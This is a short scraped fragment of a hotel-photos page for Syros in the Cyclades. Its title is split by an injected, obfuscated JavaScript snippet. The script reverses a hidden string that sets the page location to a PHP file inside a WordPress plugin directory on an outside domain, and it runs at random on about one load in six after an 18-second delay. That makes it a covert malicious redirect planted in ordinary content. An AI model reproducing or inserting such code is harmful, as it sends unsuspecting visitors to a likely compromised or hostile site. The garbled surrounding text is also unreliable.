 Hotel Pon$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Syros Rest Areas, Syros, Cyclades Islands